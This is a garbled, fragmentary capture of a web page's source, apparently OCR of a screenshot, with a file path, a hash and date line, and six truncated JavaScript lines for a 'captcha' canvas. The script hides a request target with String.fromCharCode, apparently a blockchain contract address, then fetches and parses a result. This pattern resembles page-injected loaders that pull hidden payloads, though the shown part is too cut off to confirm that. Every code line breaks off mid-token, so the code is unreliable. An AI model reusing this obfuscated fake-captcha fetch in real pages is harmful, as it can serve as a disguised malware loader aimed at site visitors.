
🔍 Hash-sum: b767d8ff63ca934a4fd1b32b6
🕓 Last update: 2026-05-23
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substrin